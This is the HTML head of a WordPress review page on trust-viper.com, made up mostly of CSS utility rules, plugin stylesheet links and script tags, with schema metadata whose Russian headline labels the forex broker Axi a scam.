0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=15550' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faxitrade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faxitrade%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/axitrade\/","headline":"Обзор мошеннической компании Axi – отзывы о сливном брокере","description":"Развод на международном рынке Форекс – неприятная реальность, с которой может столкнуться каждый инвестор. Именно поэтому выбор надежного..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/axitrade\/","headline":"Обзор мошеннической компании Axi – отзывы о сливном брокере","description":"Развод на международном рынке Форекс – неприятная реальность, с которой может столкнуться каждый инвестор. Именно поэтому выбор надежного...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
